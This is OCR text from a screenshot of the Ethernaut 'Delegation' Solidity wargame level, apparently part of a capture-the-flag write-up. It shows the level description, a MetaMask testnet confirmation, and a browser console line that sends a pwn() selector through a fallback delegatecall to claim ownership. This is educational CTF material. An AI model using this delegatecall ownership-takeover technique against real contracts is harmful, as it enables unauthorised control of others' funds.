 Ethernaut
Remix - Ethereum IDE
ethernaut.openzeppelin.com/level/0x68756ad5e1039e4f3b895cfaa16a3a79a5a73c59
应用
Al1ex
杂项
Ethernaut
Home
Help
NEW
Try out the Solidity 0.5 version!
3. Coin Flip ✓
4. Telephone ✓
5. Token ✓
6. Delegation
7. Force
8. Vault
9. King
10. Re-entrancy
11. Elevator
12. Privacy
Delegation
difficulty 4/10
The goal of this level is for you claim ownership of the instance you are given.
Things that might help
Look into Solidity's documentation on the delegatecall low level function, how it works, h
nd what implications it
has on execution scope.
Fallback methods
Method ids
Get new instance
Submit instance
developed with ❤ and by the OpenZeppelin
MetaMask Notification
1
Ropsten 测试网络
Al1ex
0x6406...274f
PWN
0
DETAILS
DATA
EDIT
GAS FEE
0.000077
无可用兑换率
AMOUNT + GAS FEE
TOTAL
0.000077
无可用兑换率
拒绝
确认
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Audits
top
Filter
Default levels ▼
0x640655d44616dbcb27e74903c340b9767f55274f
16
=> Instance address
^^.js:38
0x640655d44616dbcb27e74903c340b9767f55274f
> player
"0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155"
> await contract.address
"0x640655d44616dbcb27e74903c340b9767f55274f"
> contract.sendTransaction({data:web3.sha3("pwn()").slice(0,10)});
Promise {<pending>}
>
先知社区